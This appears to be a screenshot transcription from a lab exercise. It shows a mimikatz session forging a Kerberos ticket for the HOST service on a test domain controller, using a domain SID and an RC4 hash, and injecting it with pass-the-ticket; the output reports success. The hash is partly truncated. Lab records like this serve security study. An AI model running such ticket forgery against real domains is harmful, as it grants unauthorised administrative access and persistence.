 mimikatz # kerberos::golden /domain:holy.testA /sid:S-1-5-21-2288155968-35850565
88-2606465096 /target:DC.holy.testA /service:HOST /rc4:b196
cec6bc5 /user:anything /ptt
User      : anything
Domain    : holy.testA (HOLY)
SID       : S-1-5-21-2288155968-3585056588-2606465096
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: b196e c5 - rc4_hmac_nt
Service   : HOST
Target    : DC.holy.testA
Lifetime  : 2020/4/10 11:17:08 ; 2030/4/8 11:17:08 ; 2030/4/8 11:17:08
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'anything @ holy.testA' successfully submitted for current ses
sion